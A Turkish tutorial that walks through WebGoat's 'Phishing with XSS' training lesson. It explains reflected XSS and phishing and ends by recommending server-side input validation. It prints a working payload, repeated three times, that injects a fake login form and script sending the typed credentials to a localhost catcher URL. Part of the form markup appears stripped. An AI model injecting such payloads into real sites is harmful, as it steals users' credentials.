| Ders 29 - Cross-Site Scripting (XSS) > Phishing with XSS | |||||
| Cross-Site Scripting (XSS) ünitesinin ilk dersi olan
Phishing with XSS(XSS ile Yemleme) dersinde Reflected XSS(Yansıtılmış XSS) saldırısının ne kadar tehlikeli olabileceğinden bahsedilecektir.
Derslerin tamamını görüntülemek için şu adresi ziyaret edebilirsiniz: Dersin HedefiBu dersin arayüzü şu şekildedir:
Kullanıcı olarak siz ders ekranına kullanıcı adı ve şifre soran bir form ekleyebilmelisiniz. Form submit'lendiğinde kullanıcı adı ve şifre bilgileri http://localhost/WebGoat/ catcher?PROPERTY=yes& user=catchedUserName& password=catchedPasswordName adresine gitmelidir. AçıklamalarBu dersin başında bahsedilen reflected XSS saldırısı bir XSS saldırısı türüdür. XSS saldırıları türleri hakkında detaylı bilgiyi Ders 18'in Açıklamalar başlığı altında bulabilirsiniz.Kullanıcıdan gelen input değerlerinin her daim sunucu tarafında denetime tabi tutulması iyi bir uygulama örneğidir. XSS saldırısı, yani Cross Site Scripting saldırısı HTTP yanıtlarında denetlenmemiş kullanıcı input'ları kullanıldığında meydana gelir. XSS ile phishing saldırısı, yani yemleme saldırısı gerçekleştirebilirsiniz. Phishing saldırısı Password, Harvesting ve Fishing kelimelerinin birleşiminden oluşturulmuş bir tabirdir. Bu saldırı türü ile kötü niyetli kişi kurban kişiyi kandırmaya ve verilerini çalmaya çalışır. Bunun için orijinal bir bankacılık sitesinin sahtesini(kopyasını) yapabilir ve banka hesap bilgilerini kurbandan çalabilir, email ile mesela bir bankadan gönderiliyormuş gibi süslü bir posta kurbana gönderir ve kurbandan kullanıcı bilgilerini isteyebilir ya da XSS açığına sahip bir web sitesinin belli bir kısmına bu derste olduğu gibi bir form ekleyerek kullanıcının orjinal site içerisinde olan bu sahte forma bilgi girmesini bekleyebilir. Yani nasıl bir balıkçı balığı tutabilmek için kancasının üzerine balığın yiyebileceği yemi koyarak bir balığı tongaya düşürüp ağzını kancaya takmasını bekliyorsa phishing saldırısı da bu mantalitede çalışan, kurbanın kancaya takılmasını bekleyen bir saldırı türüdür. Bu derste XSS açığından faydalanarak orijinal web sayfasına(ders ekranına) bir form eklemesinde bulunacağız. Böylesi bir saldırıda web sitesi orijinal olduğu için saldırının kurban tarafından anlaşılması çok zordur. Bu yüzden web sitesi geliştiricilerinin bu saldırı türünü dikkate alması ve sunucu tarafında kullanıcı girdilerini denetime tabi tutması elzemdir. Dersin ÇözümüXSS ile varolan bir sayfaya yeni içerik eklemek mümkündür. Bu dersin çözümü birleştirilmesi gereken iki parçadan oluşmaktadır:
Kullanıcı adı ve şifreli bir form aşağıdaki gibi oluşturulabilir: </form> Yukarıdaki kodun en başındaki form kapatma etiketi olan </form> etiketi ders ekranının <form etiketini kapatmak içindir. Böylece kendi form'umuzu dersin form'undan sonraya ekleyebilmekteyiz. Sırada bu form'a girilen hesap bilgilerinin saldırganın gösterdiği hedefe gönderilmesini sağlayan script kodları vardır:
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);
}
</script>

Bu script form'daki girilen verileri okuyacak ve gösterilen hedefe verileri gönderecektir. Son adım script'i ve form'u beraberce birleştirmektir. Fakat son küçük bir şeye daha ihtiyaç vardır. Form'a script'i tetikleyecek bir submit butonu eklemek gerekmektedir. Bunu onclick="myFunction() ile gerçekleştirebiliriz: XSS saldırısı için arama kutusuna gireceğimiz kodun son hali aşağıdaki gibidir: </form> <script> function hack(){ XSSImage=new Image; XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value); } </script> Yukarıdaki saldırı kodunu ders ekranında sunulan arama kutusuna yapıştırın ve Search düğmesine tıklayın. Ekrana bir login formu gelecektir. 
Bu formdaki kullanıcı adı ve şifre için rasgele şeyler girin. Ardından Login düğmesine tıklayın. Ekrana bir javascript popup'ı gelecektir. Bu popup size bilgilerinizin çalındığını söylecektir. Çünkü yukarıda hazırladığımız script kodunu böyle ayarladık. OK düğmesine basarak dersi tamamlamış olursunuz. Sonuç Yukarıda hazırladığımız reflected XSS saldırısı kodunda bir saldırgan girilen bilgilerin gönderileceği hedef olarak kendi sitesini kodlamada belirleyebilir. Böylece kendi sitesindeki web programlama dili ile kendisine gelen kullanıcı adı ve şifreleri veritabanına kaydedebilir. Görünüşte reflected XSS zararsız görünse de aslında bu derste de gördüğümüz üzere çok zararlı bir saldırıdır. Orijinal sitenin içine bir login formunun eklenmesi kurbanı kolaylıkla aldatabilir. Çünkü kurban orijinal web sitesine güveniyor olacaktır. Bu saldırı yönteminden korunmanın yolu kullanıcının veri girebileceği arama kutusu gibi yerlerden gelen veriler sunucu tarafında web programlama dili ile denetlenmelidir. Bu ders ekranındaki arama kutusu web programlama dili ile denetlenseydi kullanıcının girdiği veriyi kabul etmeyip ekrana bir login formu yansıtılmasını önlemiş olacaktı. Script koduna dikkat ettiyseniz resim kodları kullanılmış. Böyle olmasının bir nedeni var. Resim kodları kullanıcı sayfayı görüntüler görüntülemez sunucuya resmi ver şeklinde otomatik olarak talep gönderen sayılı html kodlarından bir tanesidir.
<script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);
}
</script>
Resim kodlarının bu özelliğinden faydalanarak biz resim kodunun resim linki kısmına saldırganın internet adresini girdik ve böylece "resmi bana ver" talebinin yapıldığı sunucuyu değiştirmiş olduk. Ayrıca sunucuya "resmi bana ver" değil de şu "kullanıcı bilgilerini al" şeklinde resim linki yerine farklı bir link koyarak saldırganın sunucusuna girilen kullanıcı adı ve şifreyi göndermiş olduk. Hem de sayfa değiştirilmeden... |
|||||
 Bu yazı 13.09.2015 tarihinde, saat 10:28:13'de yazılmıştır.
05.10.2025 tarihi ve 05:30:25 saatinde ise güncellenmiştir.
Bu yazı 13.09.2015 tarihinde, saat 10:28:13'de yazılmıştır.
05.10.2025 tarihi ve 05:30:25 saatinde ise güncellenmiştir. |
|||||
|
|||||
| Yorumlar |
|||||
|
|||||
|
|||||
| Yorum Ekle | |||||
|
|
|||
| -> | Genel | ||
| -> | Webgoat Uygulaması | ||
| -> | DVWA Uygulaması | ||
| -> | Çeşitli Sızma Teknikleri | ||
| -> | Siber Güvenlik Araçları | ||
| -> | Linux Temelleri | ||
| -> | Siber Güvenlik Genel Kültür | ||
| -> | Kaynak Kod Analizi | ||
|
|


